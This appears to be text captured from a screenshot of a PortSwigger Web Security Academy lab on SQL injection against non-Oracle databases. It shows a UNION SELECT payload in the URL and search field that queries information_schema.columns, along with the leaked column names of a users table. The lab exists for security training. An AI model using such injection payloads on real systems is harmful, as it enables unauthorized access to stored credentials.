 SQL injection attack, listing the d
https://0a5200d80453b2de801a1c21009b0012.web-security-academy.net/filter?category=Food%27%20UNION%20SELECT%20NULL,%20colum...
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Food' UNION SELECT NULL, column_name FROM
information_schema.columns WHERE
table_name='users_mvzzsm' -- -
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
email
password_pwjajw
username_onrqcx